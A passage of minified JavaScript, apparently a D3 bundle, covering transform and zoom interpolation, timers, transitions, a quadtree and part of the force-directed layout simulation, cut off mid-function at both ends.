h,g,A;return(h=Math.sqrt(e*e+n*n))&&(e/=h,n/=h),(A=e*r+n*o)&&(r-=e*A,o-=n*A),(g=Math.sqrt(r*r+o*o))&&(r/=g,o/=g,A/=g),e*o<n*r&&(e=-e,n=-n,A=-A,h=-h),{translateX:s,translateY:l,rotate:Math.atan2(n,e)*gi,skewX:Math.atan(A)*gi,scaleX:h,scaleY:g}}var ar;function go(e){const n=new(typeof DOMMatrix=="function"?DOMMatrix:WebKitCSSMatrix)(e+"");return n.isIdentity?zr:mi(n.a,n.b,n.c,n.d,n.e,n.f)}function mo(e){return e==null||(ar||(ar=document.createElementNS("http://www.w3.org/2000/svg","g")),ar.setAttribute("transform",e),!(e=ar.transform.baseVal.consolidate()))?zr:(e=e.matrix,mi(e.a,e.b,e.c,e.d,e.e,e.f))}function yi(e,n,r,o){function s(w){return w.length?w.pop()+" ":""}function l(w,R,$,z,H,ct){if(w!==$||R!==z){var ot=H.push("translate(",null,n,null,r);ct.push({i:ot-4,x:sn(w,$)},{i:ot-2,x:sn(R,z)})}else($||z)&&H.push("translate("+$+n+z+r)}function h(w,R,$,z){w!==R?(w-R>180?R+=360:R-w>180&&(w+=360),z.push({i:$.push(s($)+"rotate(",null,o)-2,x:sn(w,R)})):R&&$.push(s($)+"rotate("+R+o)}function g(w,R,$,z){w!==R?z.push({i:$.push(s($)+"skewX(",null,o)-2,x:sn(w,R)}):R&&$.push(s($)+"skewX("+R+o)}function A(w,R,$,z,H,ct){if(w!==$||R!==z){var ot=H.push(s(H)+"scale(",null,",",null,")");ct.push({i:ot-4,x:sn(w,$)},{i:ot-2,x:sn(R,z)})}else($!==1||z!==1)&&H.push(s(H)+"scale("+$+","+z+")")}return function(w,R){var $=[],z=[];return w=e(w),R=e(R),l(w.translateX,w.translateY,R.translateX,R.translateY,$,z),h(w.rotate,R.rotate,$,z),g(w.skewX,R.skewX,$,z),A(w.scaleX,w.scaleY,R.scaleX,R.scaleY,$,z),w=R=null,function(H){for(var ct=-1,ot=z.length,st;++ct<ot;)$[(st=z[ct]).i]=st.x(H);return $.join("")}}}var yo=yi(go,"px, ","px)","deg)"),vo=yi(mo,", ",")",")"),wo=1e-12;function vi(e){return((e=Math.exp(e))+1/e)/2}function _o(e){return((e=Math.exp(e))-1/e)/2}function xo(e){return((e=Math.exp(2*e))-1)/(e+1)}var bo=function e(n,r,o){function s(l,h){var g=l[0],A=l[1],w=l[2],R=h[0],$=h[1],z=h[2],H=R-g,ct=$-A,ot=H*H+ct*ct,st,nt;if(ot<wo)nt=Math.log(z/w)/n,st=function(Qt){return[g+Qt*H,A+Qt*ct,w*Math.exp(n*Qt*nt)]};else{var St=Math.sqrt(ot),Ht=(z*z-w*w+o*ot)/(2*w*r*St),rt=(z*z-w*w-o*ot)/(2*z*r*St),kt=Math.log(Math.sqrt(Ht*Ht+1)-Ht),Xt=Math.log(Math.sqrt(rt*rt+1)-rt);nt=(Xt-kt)/n,st=function(Qt){var ae=Qt*nt,de=vi(kt),_e=w/(r*St)*(de*xo(n*ae+kt)-_o(kt));return[g+_e*H,A+_e*ct,w*de/vi(n*ae+kt)]}}return st.duration=nt*1e3*n/Math.SQRT2,st}return s.rho=function(l){var h=Math.max(.001,+l),g=h*h,A=g*g;return e(h,g,A)},s}(Math.SQRT2,2,4),Sn=0,Fn=0,In=0,wi=1e3,lr,zn,fr=0,gn=0,ur=0,kn=typeof performance=="object"&&performance.now?performance:Date,_i=typeof window=="object"&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):function(e){setTimeout(e,17)};function kr(){return gn||(_i(Ao),gn=kn.now()+ur)}function Ao(){gn=0}function cr(){this._call=this._time=this._next=null}cr.prototype=jr.prototype={constructor:cr,restart:function(e,n,r){if(typeof e!="function")throw new TypeError("callback is not a function");r=(r==null?kr():+r)+(n==null?0:+n),!this._next&&zn!==this&&(zn?zn._next=this:lr=this,zn=this),this._call=e,this._time=r,$r()},stop:function(){this._call&&(this._call=null,this._time=1/0,$r())}};function jr(e,n,r){var o=new cr;return o.restart(e,n,r),o}function Eo(){kr(),++Sn;for(var e=lr,n;e;)(n=gn-e._time)>=0&&e._call.call(void 0,n),e=e._next;--Sn}function xi(){gn=(fr=kn.now())+ur,Sn=Fn=0;try{Eo()}finally{Sn=0,Mo(),gn=0}}function So(){var e=kn.now(),n=e-fr;n>wi&&(ur-=n,fr=e)}function Mo(){for(var e,n=lr,r,o=1/0;n;)n._call?(o>n._time&&(o=n._time),e=n,n=n._next):(r=n._next,n._next=null,n=e?e._next=r:lr=r);zn=e,$r(o)}function $r(e){if(!Sn){Fn&&(Fn=clearTimeout(Fn));var n=e-gn;n>24?(e<1/0&&(Fn=setTimeout(xi,e-kn.now()-ur)),In&&(In=clearInterval(In))):(In||(fr=kn.now(),In=setInterval(So,wi)),Sn=1,_i(xi))}}function bi(e,n,r){var o=new cr;return n=n==null?0:+n,o.restart(s=>{o.stop(),e(s+n)},n,r),o}var Oo=ee("start","end","cancel","interrupt"),No=[],Ai=0,Ei=1,Hr=2,hr=3,Si=4,Vr=5,dr=6;function pr(e,n,r,o,s,l){var h=e.__transition;if(!h)e.__transition={};else if(r in h)return;Do(e,r,{name:n,index:o,group:s,on:Oo,tween:No,time:l.time,delay:l.delay,duration:l.duration,ease:l.ease,timer:null,state:Ai})}function qr(e,n){var r=je(e,n);if(r.state>Ai)throw new Error("too late; already scheduled");return r}function Xe(e,n){var r=je(e,n);if(r.state>hr)throw new Error("too late; already running");return r}function je(e,n){var r=e.__transition;if(!r||!(r=r[n]))throw new Error("transition not found");return r}function Do(e,n,r){var o=e.__transition,s;o[n]=r,r.timer=jr(l,0,r.time);function l(w){r.state=Ei,r.timer.restart(h,r.delay,r.time),r.delay<=w&&h(w-r.delay)}function h(w){var R,$,z,H;if(r.state!==Ei)return A();for(R in o)if(H=o[R],H.name===r.name){if(H.state===hr)return bi(h);H.state===Si?(H.state=dr,H.timer.stop(),H.on.call("interrupt",e,e.__data__,H.index,H.group),delete o[R]):+R<n&&(H.state=dr,H.timer.stop(),H.on.call("cancel",e,e.__data__,H.index,H.group),delete o[R])}if(bi(function(){r.state===hr&&(r.state=Si,r.timer.restart(g,r.delay,r.time),g(w))}),r.state=Hr,r.on.call("start",e,e.__data__,r.index,r.group),r.state===Hr){for(r.state=hr,s=new Array(z=r.tween.length),R=0,$=-1;R<z;++R)(H=r.tween[R].value.call(e,e.__data__,r.index,r.group))&&(s[++$]=H);s.length=$+1}}function g(w){for(var R=w<r.duration?r.ease.call(null,w/r.duration):(r.timer.restart(A),r.state=Vr,1),$=-1,z=s.length;++$<z;)s[$].call(e,R);r.state===Vr&&(r.on.call("end",e,e.__data__,r.index,r.group),A())}function A(){r.state=dr,r.timer.stop(),delete o[n];for(var w in o)return;delete e.__transition}}function gr(e,n){var r=e.__transition,o,s,l=!0,h;if(r){n=n==null?null:n+"";for(h in r){if((o=r[h]).name!==n){l=!1;continue}s=o.state>Hr&&o.state<Vr,o.state=dr,o.timer.stop(),o.on.call(s?"interrupt":"cancel",e,e.__data__,o.index,o.group),delete r[h]}l&&delete e.__transition}}function To(e){return this.each(function(){gr(this,e)})}function Co(e,n){var r,o;return function(){var s=Xe(this,e),l=s.tween;if(l!==r){o=r=l;for(var h=0,g=o.length;h<g;++h)if(o[h].name===n){o=o.slice(),o.splice(h,1);break}}s.tween=o}}function Lo(e,n,r){var o,s;if(typeof r!="function")throw new Error;return function(){var l=Xe(this,e),h=l.tween;if(h!==o){s=(o=h).slice();for(var g={name:n,value:r},A=0,w=s.length;A<w;++A)if(s[A].name===n){s[A]=g;break}A===w&&s.push(g)}l.tween=s}}function Po(e,n){var r=this._id;if(e+="",arguments.length<2){for(var o=je(this.node(),r).tween,s=0,l=o.length,h;s<l;++s)if((h=o[s]).name===e)return h.value;return null}return this.each((n==null?Co:Lo)(r,e,n))}function Wr(e,n,r){var o=e._id;return e.each(function(){var s=Xe(this,o);(s.value||(s.value={}))[n]=r.apply(this,arguments)}),function(s){return je(s,o).value[n]}}function Mi(e,n){var r;return(typeof n=="number"?sn:n instanceof Bn?di:(r=Bn(n))?(n=r,di):po)(e,n)}function Ro(e){return function(){this.removeAttribute(e)}}function Bo(e){return function(){this.removeAttributeNS(e.space,e.local)}}function Fo(e,n,r){var o,s=r+"",l;return function(){var h=this.getAttribute(e);return h===s?null:h===o?l:l=n(o=h,r)}}function Io(e,n,r){var o,s=r+"",l;return function(){var h=this.getAttributeNS(e.space,e.local);return h===s?null:h===o?l:l=n(o=h,r)}}function zo(e,n,r){var o,s,l;return function(){var h,g=r(this),A;return g==null?void this.removeAttribute(e):(h=this.getAttribute(e),A=g+"",h===A?null:h===o&&A===s?l:(s=A,l=n(o=h,g)))}}function ko(e,n,r){var o,s,l;return function(){var h,g=r(this),A;return g==null?void this.removeAttributeNS(e.space,e.local):(h=this.getAttributeNS(e.space,e.local),A=g+"",h===A?null:h===o&&A===s?l:(s=A,l=n(o=h,g)))}}function jo(e,n){var r=Rt(e),o=r==="transform"?vo:Mi;return this.attrTween(e,typeof n=="function"?(r.local?ko:zo)(r,o,Wr(this,"attr."+e,n)):n==null?(r.local?Bo:Ro)(r):(r.local?Io:Fo)(r,o,n))}function $o(e,n){return function(r){this.setAttribute(e,n.call(this,r))}}function Ho(e,n){return function(r){this.setAttributeNS(e.space,e.local,n.call(this,r))}}function Vo(e,n){var r,o;function s(){var l=n.apply(this,arguments);return l!==o&&(r=(o=l)&&Ho(e,l)),r}return s._value=n,s}function qo(e,n){var r,o;function s(){var l=n.apply(this,arguments);return l!==o&&(r=(o=l)&&$o(e,l)),r}return s._value=n,s}function Wo(e,n){var r="attr."+e;if(arguments.length<2)return(r=this.tween(r))&&r._value;if(n==null)return this.tween(r,null);if(typeof n!="function")throw new Error;var o=Rt(e);return this.tween(r,(o.local?Vo:qo)(o,n))}function Xo(e,n){return function(){qr(this,e).delay=+n.apply(this,arguments)}}function Yo(e,n){return n=+n,function(){qr(this,e).delay=n}}function Go(e){var n=this._id;return arguments.length?this.each((typeof e=="function"?Xo:Yo)(n,e)):je(this.node(),n).delay}function Uo(e,n){return function(){Xe(this,e).duration=+n.apply(this,arguments)}}function Ko(e,n){return n=+n,function(){Xe(this,e).duration=n}}function Jo(e){var n=this._id;return arguments.length?this.each((typeof e=="function"?Uo:Ko)(n,e)):je(this.node(),n).duration}function Qo(e,n){if(typeof n!="function")throw new Error;return function(){Xe(this,e).ease=n}}function Zo(e){var n=this._id;return arguments.length?this.each(Qo(n,e)):je(this.node(),n).ease}function ts(e,n){return function(){var r=n.apply(this,arguments);if(typeof r!="function")throw new Error;Xe(this,e).ease=r}}function es(e){if(typeof e!="function")throw new Error;return this.each(ts(this._id,e))}function ns(e){typeof e!="function"&&(e=ln(e));for(var n=this._groups,r=n.length,o=new Array(r),s=0;s<r;++s)for(var l=n[s],h=l.length,g=o[s]=[],A,w=0;w<h;++w)(A=l[w])&&e.call(A,A.__data__,w,l)&&g.push(A);return new Je(o,this._parents,this._name,this._id)}function rs(e){if(e._id!==this._id)throw new Error;for(var n=this._groups,r=e._groups,o=n.length,s=r.length,l=Math.min(o,s),h=new Array(o),g=0;g<l;++g)for(var A=n[g],w=r[g],R=A.length,$=h[g]=new Array(R),z,H=0;H<R;++H)(z=A[H]||w[H])&&($[H]=z);for(;g<o;++g)h[g]=n[g];return new Je(h,this._parents,this._name,this._id)}function is(e){return(e+"").trim().split(/^|\s+/).every(function(n){var r=n.indexOf(".");return r>=0&&(n=n.slice(0,r)),!n||n==="start"})}function os(e,n,r){var o,s,l=is(n)?qr:Xe;return function(){var h=l(this,e),g=h.on;g!==o&&(s=(o=g).copy()).on(n,r),h.on=s}}function ss(e,n){var r=this._id;return arguments.length<2?je(this.node(),r).on.on(e):this.each(os(r,e,n))}function as(e){return function(){var n=this.parentNode;for(var r in this.__transition)if(+r!==e)return;n&&n.removeChild(this)}}function ls(){return this.on("end.remove",as(this._id))}function fs(e){var n=this._name,r=this._id;typeof e!="function"&&(e=pe(e));for(var o=this._groups,s=o.length,l=new Array(s),h=0;h<s;++h)for(var g=o[h],A=g.length,w=l[h]=new Array(A),R,$,z=0;z<A;++z)(R=g[z])&&($=e.call(R,R.__data__,z,g))&&("__data__"in R&&($.__data__=R.__data__),w[z]=$,pr(w[z],n,r,z,w,je(R,r)));return new Je(l,this._parents,n,r)}function us(e){var n=this._name,r=this._id;typeof e!="function"&&(e=an(e));for(var o=this._groups,s=o.length,l=[],h=[],g=0;g<s;++g)for(var A=o[g],w=A.length,R,$=0;$<w;++$)if(R=A[$]){for(var z=e.call(R,R.__data__,$,A),H,ct=je(R,r),ot=0,st=z.length;ot<st;++ot)(H=z[ot])&&pr(H,n,r,ot,z,ct);l.push(z),h.push(R)}return new Je(l,h,n,r)}var cs=Re.prototype.constructor;function hs(){return new cs(this._groups,this._parents)}function ds(e,n){var r,o,s;return function(){var l=rn(this,e),h=(this.style.removeProperty(e),rn(this,e));return l===h?null:l===r&&h===o?s:s=n(r=l,o=h)}}function Oi(e){return function(){this.style.removeProperty(e)}}function ps(e,n,r){var o,s=r+"",l;return function(){var h=rn(this,e);return h===s?null:h===o?l:l=n(o=h,r)}}function gs(e,n,r){var o,s,l;return function(){var h=rn(this,e),g=r(this),A=g+"";return g==null&&(A=g=(this.style.removeProperty(e),rn(this,e))),h===A?null:h===o&&A===s?l:(s=A,l=n(o=h,g))}}function ms(e,n){var r,o,s,l="style."+n,h="end."+l,g;return function(){var A=Xe(this,e),w=A.on,R=A.value[l]==null?g||(g=Oi(n)):void 0;(w!==r||s!==R)&&(o=(r=w).copy()).on(h,s=R),A.on=o}}function ys(e,n,r){var o=(e+="")=="transform"?yo:Mi;return n==null?this.styleTween(e,ds(e,o)).on("end.style."+e,Oi(e)):typeof n=="function"?this.styleTween(e,gs(e,o,Wr(this,"style."+e,n))).each(ms(this._id,e)):this.styleTween(e,ps(e,o,n),r).on("end.style."+e,null)}function vs(e,n,r){return function(o){this.style.setProperty(e,n.call(this,o),r)}}function ws(e,n,r){var o,s;function l(){var h=n.apply(this,arguments);return h!==s&&(o=(s=h)&&vs(e,h,r)),o}return l._value=n,l}function _s(e,n,r){var o="style."+(e+="");if(arguments.length<2)return(o=this.tween(o))&&o._value;if(n==null)return this.tween(o,null);if(typeof n!="function")throw new Error;return this.tween(o,ws(e,n,r??""))}function xs(e){return function(){this.textContent=e}}function bs(e){return function(){var n=e(this);this.textContent=n??""}}function As(e){return this.tween("text",typeof e=="function"?bs(Wr(this,"text",e)):xs(e==null?"":e+""))}function Es(e){return function(n){this.textContent=e.call(this,n)}}function Ss(e){var n,r;function o(){var s=e.apply(this,arguments);return s!==r&&(n=(r=s)&&Es(s)),n}return o._value=e,o}function Ms(e){var n="text";if(arguments.length<1)return(n=this.tween(n))&&n._value;if(e==null)return this.tween(n,null);if(typeof e!="function")throw new Error;return this.tween(n,Ss(e))}function Os(){for(var e=this._name,n=this._id,r=Ni(),o=this._groups,s=o.length,l=0;l<s;++l)for(var h=o[l],g=h.length,A,w=0;w<g;++w)if(A=h[w]){var R=je(A,n);pr(A,e,r,w,h,{time:R.time+R.delay+R.duration,delay:0,duration:R.duration,ease:R.ease})}return new Je(o,this._parents,e,r)}function Ns(){var e,n,r=this,o=r._id,s=r.size();return new Promise(function(l,h){var g={value:h},A={value:function(){--s===0&&l()}};r.each(function(){var w=Xe(this,o),R=w.on;R!==e&&(n=(e=R).copy(),n._.cancel.push(g),n._.interrupt.push(g),n._.end.push(A)),w.on=n}),s===0&&l()})}var Ds=0;function Je(e,n,r,o){this._groups=e,this._parents=n,this._name=r,this._id=o}function Ts(e){return Re().transition(e)}function Ni(){return++Ds}var Qe=Re.prototype;Je.prototype=Ts.prototype={constructor:Je,select:fs,selectAll:us,selectChild:Qe.selectChild,selectChildren:Qe.selectChildren,filter:ns,merge:rs,selection:hs,transition:Os,call:Qe.call,nodes:Qe.nodes,node:Qe.node,size:Qe.size,empty:Qe.empty,each:Qe.each,on:ss,attr:jo,attrTween:Wo,style:ys,styleTween:_s,text:As,textTween:Ms,remove:ls,tween:Po,delay:Go,duration:Jo,ease:Zo,easeVarying:es,end:Ns,[Symbol.iterator]:Qe[Symbol.iterator]};function Cs(e){return((e*=2)<=1?e*e*e:(e-=2)*e*e+2)/2}var Ls={time:null,delay:0,duration:250,ease:Cs};function Ps(e,n){for(var r;!(r=e.__transition)||!(r=r[n]);)if(!(e=e.parentNode))throw new Error(`transition ${n} not found`);return r}function Rs(e){var n,r;e instanceof Je?(n=e._id,e=e._name):(n=Ni(),(r=Ls).time=kr(),e=e==null?null:e+"");for(var o=this._groups,s=o.length,l=0;l<s;++l)for(var h=o[l],g=h.length,A,w=0;w<g;++w)(A=h[w])&&pr(A,e,n,w,h,r||Ps(A,n));return new Je(o,this._parents,e,n)}Re.prototype.interrupt=To,Re.prototype.transition=Rs;var{abs:dl,max:pl,min:gl}=Math;function Di(e){return[+e[0],+e[1]]}function Bs(e){return[Di(e[0]),Di(e[1])]}var ml={name:"x",handles:["w","e"].map(Xr),input:function(e,n){return e==null?null:[[+e[0],n[0][1]],[+e[1],n[1][1]]]},output:function(e){return e&&[e[0][0],e[1][0]]}},yl={name:"y",handles:["n","s"].map(Xr),input:function(e,n){return e==null?null:[[n[0][0],+e[0]],[n[1][0],+e[1]]]},output:function(e){return e&&[e[0][1],e[1][1]]}},vl={name:"xy",handles:["n","w","e","s","nw","ne","sw","se"].map(Xr),input:function(e){return e==null?null:Bs(e)},output:function(e){return e}};function Xr(e){return{type:e}}function Fs(e,n){var r,o=1;e==null&&(e=0),n==null&&(n=0);function s(){var l,h=r.length,g,A=0,w=0;for(l=0;l<h;++l)g=r[l],A+=g.x,w+=g.y;for(A=(A/h-e)*o,w=(w/h-n)*o,l=0;l<h;++l)g=r[l],g.x-=A,g.y-=w}return s.initialize=function(l){r=l},s.x=function(l){return arguments.length?(e=+l,s):e},s.y=function(l){return arguments.length?(n=+l,s):n},s.strength=function(l){return arguments.length?(o=+l,s):o},s}function Is(e){const n=+this._x.call(null,e),r=+this._y.call(null,e);return Ti(this.cover(n,r),n,r,e)}function Ti(e,n,r,o){if(isNaN(n)||isNaN(r))return e;var s,l=e._root,h={data:o},g=e._x0,A=e._y0,w=e._x1,R=e._y1,$,z,H,ct,ot,st,nt,St;if(!l)return e._root=h,e;for(;l.length;)if((ot=n>=($=(g+w)/2))?g=$:w=$,(st=r>=(z=(A+R)/2))?A=z:R=z,s=l,!(l=l[nt=st<<1|ot]))return s[nt]=h,e;if(H=+e._x.call(null,l.data),ct=+e._y.call(null,l.data),n===H&&r===ct)return h.next=l,s?s[nt]=h:e._root=h,e;do s=s?s[nt]=new Array(4):e._root=new Array(4),(ot=n>=($=(g+w)/2))?g=$:w=$,(st=r>=(z=(A+R)/2))?A=z:R=z;while((nt=st<<1|ot)===(St=(ct>=z)<<1|H>=$));return s[St]=l,s[nt]=h,e}function zs(e){var n,r,o=e.length,s,l,h=new Array(o),g=new Array(o),A=1/0,w=1/0,R=-1/0,$=-1/0;for(r=0;r<o;++r)isNaN(s=+this._x.call(null,n=e[r]))||isNaN(l=+this._y.call(null,n))||(h[r]=s,g[r]=l,s<A&&(A=s),s>R&&(R=s),l<w&&(w=l),l>$&&($=l));if(A>R||w>$)return this;for(this.cover(A,w).cover(R,$),r=0;r<o;++r)Ti(this,h[r],g[r],e[r]);return this}function ks(e,n){if(isNaN(e=+e)||isNaN(n=+n))return this;var r=this._x0,o=this._y0,s=this._x1,l=this._y1;if(isNaN(r))s=(r=Math.floor(e))+1,l=(o=Math.floor(n))+1;else{for(var h=s-r||1,g=this._root,A,w;r>e||e>=s||o>n||n>=l;)switch(w=(n<o)<<1|e<r,A=new Array(4),A[w]=g,g=A,h*=2,w){case 0:s=r+h,l=o+h;break;case 1:r=s-h,l=o+h;break;case 2:s=r+h,o=l-h;break;case 3:r=s-h,o=l-h;break}this._root&&this._root.length&&(this._root=g)}return this._x0=r,this._y0=o,this._x1=s,this._y1=l,this}function js(){var e=[];return this.visit(function(n){if(!n.length)do e.push(n.data);while(n=n.next)}),e}function $s(e){return arguments.length?this.cover(+e[0][0],+e[0][1]).cover(+e[1][0],+e[1][1]):isNaN(this._x0)?void 0:[[this._x0,this._y0],[this._x1,this._y1]]}function Oe(e,n,r,o,s){this.node=e,this.x0=n,this.y0=r,this.x1=o,this.y1=s}function Hs(e,n,r){var o,s=this._x0,l=this._y0,h,g,A,w,R=this._x1,$=this._y1,z=[],H=this._root,ct,ot;for(H&&z.push(new Oe(H,s,l,R,$)),r==null?r=1/0:(s=e-r,l=n-r,R=e+r,$=n+r,r*=r);ct=z.pop();)if(!(!(H=ct.node)||(h=ct.x0)>R||(g=ct.y0)>$||(A=ct.x1)<s||(w=ct.y1)<l))if(H.length){var st=(h+A)/2,nt=(g+w)/2;z.push(new Oe(H[3],st,nt,A,w),new Oe(H[2],h,nt,st,w),new Oe(H[1],st,g,A,nt),new Oe(H[0],h,g,st,nt)),(ot=(n>=nt)<<1|e>=st)&&(ct=z[z.length-1],z[z.length-1]=z[z.length-1-ot],z[z.length-1-ot]=ct)}else{var St=e-+this._x.call(null,H.data),Ht=n-+this._y.call(null,H.data),rt=St*St+Ht*Ht;if(rt<r){var kt=Math.sqrt(r=rt);s=e-kt,l=n-kt,R=e+kt,$=n+kt,o=H.data}}return o}function Vs(e){if(isNaN(R=+this._x.call(null,e))||isNaN($=+this._y.call(null,e)))return this;var n,r=this._root,o,s,l,h=this._x0,g=this._y0,A=this._x1,w=this._y1,R,$,z,H,ct,ot,st,nt;if(!r)return this;if(r.length)for(;;){if((ct=R>=(z=(h+A)/2))?h=z:A=z,(ot=$>=(H=(g+w)/2))?g=H:w=H,n=r,!(r=r[st=ot<<1|ct]))return this;if(!r.length)break;(n[st+1&3]||n[st+2&3]||n[st+3&3])&&(o=n,nt=st)}for(;r.data!==e;)if(s=r,!(r=r.next))return this;return(l=r.next)&&delete r.next,s?(l?s.next=l:delete s.next,this):n?(l?n[st]=l:delete n[st],(r=n[0]||n[1]||n[2]||n[3])&&r===(n[3]||n[2]||n[1]||n[0])&&!r.length&&(o?o[nt]=r:this._root=r),this):(this._root=l,this)}function qs(e){for(var n=0,r=e.length;n<r;++n)this.remove(e[n]);return this}function Ws(){return this._root}function Xs(){var e=0;return this.visit(function(n){if(!n.length)do++e;while(n=n.next)}),e}function Ys(e){var n=[],r,o=this._root,s,l,h,g,A;for(o&&n.push(new Oe(o,this._x0,this._y0,this._x1,this._y1));r=n.pop();)if(!e(o=r.node,l=r.x0,h=r.y0,g=r.x1,A=r.y1)&&o.length){var w=(l+g)/2,R=(h+A)/2;(s=o[3])&&n.push(new Oe(s,w,R,g,A)),(s=o[2])&&n.push(new Oe(s,l,R,w,A)),(s=o[1])&&n.push(new Oe(s,w,h,g,R)),(s=o[0])&&n.push(new Oe(s,l,h,w,R))}return this}function Gs(e){var n=[],r=[],o;for(this._root&&n.push(new Oe(this._root,this._x0,this._y0,this._x1,this._y1));o=n.pop();){var s=o.node;if(s.length){var l,h=o.x0,g=o.y0,A=o.x1,w=o.y1,R=(h+A)/2,$=(g+w)/2;(l=s[0])&&n.push(new Oe(l,h,g,R,$)),(l=s[1])&&n.push(new Oe(l,R,g,A,$)),(l=s[2])&&n.push(new Oe(l,h,$,R,w)),(l=s[3])&&n.push(new Oe(l,R,$,A,w))}r.push(o)}for(;o=r.pop();)e(o.node,o.x0,o.y0,o.x1,o.y1);return this}function Us(e){return e[0]}function Ks(e){return arguments.length?(this._x=e,this):this._x}function Js(e){return e[1]}function Qs(e){return arguments.length?(this._y=e,this):this._y}function Ci(e,n,r){var o=new Yr(n??Us,r??Js,NaN,NaN,NaN,NaN);return e==null?o:o.addAll(e)}function Yr(e,n,r,o,s,l){this._x=e,this._y=n,this._x0=r,this._y0=o,this._x1=s,this._y1=l,this._root=void 0}function Li(e){for(var n={data:e.data},r=n;e=e.next;)r=r.next={data:e.data};return n}var Ne=Ci.prototype=Yr.prototype;Ne.copy=function(){var e=new Yr(this._x,this._y,this._x0,this._y0,this._x1,this._y1),n=this._root,r,o;if(!n)return e;if(!n.length)return e._root=Li(n),e;for(r=[{source:n,target:e._root=new Array(4)}];n=r.pop();)for(var s=0;s<4;++s)(o=n.source[s])&&(o.length?r.push({source:o,target:n.target[s]=new Array(4)}):n.target[s]=Li(o));return e},Ne.add=Is,Ne.addAll=zs,Ne.cover=ks,Ne.data=js,Ne.extent=$s,Ne.find=Hs,Ne.remove=Vs,Ne.removeAll=qs,Ne.root=Ws,Ne.size=Xs,Ne.visit=Ys,Ne.visitAfter=Gs,Ne.x=Ks,Ne.y=Qs;function jn(e){return function(){return e}}function Mn(e){return(e()-.5)*1e-6}function Zs(e){return e.index}function Pi(e,n){var r=e.get(n);if(!r)throw new Error("node not found: "+n);return r}function pa(e){var n=Zs,r=$,o,s=jn(30),l,h,g,A,w,R=1;e==null&&(e=[]);function $(st){return 1/Math.min(g[st.source.index],g[st.target.index])}function z(st){for(var nt=0,St=e.length;nt<R;++nt)for(var Ht=0,rt,kt,Xt,Qt,ae,de,_e;Ht<St;++Ht)rt=e[Ht],kt=rt.source,Xt=rt.target,Qt=Xt.x+Xt.vx-kt.x-kt.vx||Mn(w),ae=Xt.y+Xt.vy-kt.y-kt.vy||Mn(w),de=Math.sqrt(Qt*Qt+ae*ae),de=(de-l[Ht])/de*st*o[Ht],Qt*=de,ae*=de,Xt.vx-=Qt*(_e=A[Ht]),Xt.vy-=ae*_e,kt.vx+=Qt*(_e=1-_e),kt.vy+=ae*_e}function H(){if(h){var st,nt=h.length,St=e.length,Ht=new Map(h.map((kt,Xt)=>[n(kt,Xt,h),kt])),rt;for(st=0,g=new Array(nt);st<St;++st)rt=e[st],rt.index=st,typeof rt.source!="object"&&(rt.source=Pi(Ht,rt.source)),typeof rt.target!="object"&&(rt.target=Pi(Ht,rt.target)),g[rt.source.index]=(g[rt.source.index]||0)+1,g[rt.target.index]=(g[rt.target.index]||0)+1;for(st=0,A=new Array(St);st<St;++st)rt=e[st],A[st]=g[rt.source.index]/(g[rt.source.index]+g[rt.target.index]);o=new Array(St),ct(),l=new Array(St),ot()}}function ct(){if(h)for(var st=0,nt=e.length;st<nt;++st)o[st]=+r(e[st],st,e)}function ot(){if(h)for(var st=0,nt=e.length;st<nt;++st)l[st]=+s(e[st],st,e)}return z.initialize=function(st,nt){h=st,w=nt,H()},z.links=function(st){return arguments.length?(e=st,H(),z):e},z.id=function(st){return arguments.length?(n=st,z):n},z.iterations=function(st){return arguments.length?(R=+st,z):R},z.strength=function(st){return arguments.length?(r=typeof st=="function"?st:jn(+st),ct(),z):r},z.distance=function(st){return arguments.length?(s=typeof st=="function"?st:jn(+st),ot(),z):s},z}var ga=1664525,_a=1013904223,Ri=4294967296;function Sa(){let e=1;return()=>(e=(ga*e+_a)%Ri)/Ri}function Oa(e){return e.x}function Na(e){return e.y}var Ta=10,Pa=Math.PI*(3-Math.sqrt(5));function Ra(e){var n,r=1,o=.001,s=1-Math.pow(o,1/300),l=0,h=.6,g=new Map,A=jr($),w=ee("tick","end"),R=Sa();e==null&&(e=[]);function $(){z(),w.call("tick",n),r<o&&(A.stop(),w.call("end",n))}function z(ot){var st,nt=e.length,St;ot===void 0&&(ot=1);for(var Ht=0;Ht<ot;++Ht)for(r+=(l-r)*s,g.forEach(function(rt){rt(r)}),st=0;st<nt;++st)St=e[st],St.fx==null?St.x+=St.vx*=h:(St.x=St.fx,St.vx=0),St.fy==null?St.y+=St.vy*=h:(St.y=St.fy,St.vy=0);return n}function H(){for(var ot=0,st=e.length,nt;ot<st;++ot){if(nt=e[ot],nt.index=ot,nt.fx!=null&&(nt.x=nt.fx),nt.fy!=null&&(nt.y=nt.fy),isNaN(nt.x)||isNaN(nt.y)){var St=Ta*Math.sqrt(.5+ot),Ht=ot*Pa;nt.x=St*Math.cos(Ht),nt.y=St*Math.sin(Ht)}(isNaN(nt.vx)||isNaN(nt.vy))&&(nt.vx=nt.vy=0)}}function ct(ot){return ot.initialize&&ot.initialize(e,R),ot}return H(),n={tick:z,restart:function(){return A.restart($),n},stop:function(){return A.stop(),n},nodes:function(ot){return arguments.length?(e=ot,H(),g.forEach(ct),n):e},alpha:function(ot){return arguments.length?(r=+ot,n):r},alphaMin:function(ot){return arguments.length?(o=+ot,n):o},alphaDecay:function(ot){return arguments.length?(s=+ot,n):+s},alphaTarget:function(ot){return arguments.length?(l=+ot,n):l},velocityDecay:function(ot){return arguments.length?(h=1-ot,n):1-h},randomSource:function(ot){return arguments.length?(R=ot,g.forEach(ct),n):R},force:function(ot,st){return arguments.length>1?(st==null?g.delete(ot):g.set(ot,ct(st)),n):g.get(ot)},find:function(ot,st,nt){var St=0,Ht=e.length,rt,kt,Xt,Qt,ae;for(nt==null?nt=1/0:nt*=nt,St=0;St<Ht;++St)Qt=e[St],rt=ot-Qt.x,kt=st-Qt.y,Xt=rt*rt+kt*kt,Xt<nt&&(ae=Qt,nt=Xt);return ae},on:function(ot,st){return arguments.length>1?(w.on(ot,st),n):w.on(ot)}}}function $a(){var e,n,r,o,s=jn(-30),l,h=1,g=1/0,A=.81;function w(H){var ct,ot=e.length,st=Ci(e,Oa,Na).visitAfter($);for(o=H,ct=0;ct<ot;++ct)n=e[ct],st.visit(z)}function R(){if(e){var H,ct=e.length,ot;for(l=new Array(ct),H=0;H<ct;++H)ot=e[H],l[ot.index]=+s(ot,H,e)}}function $(H){var 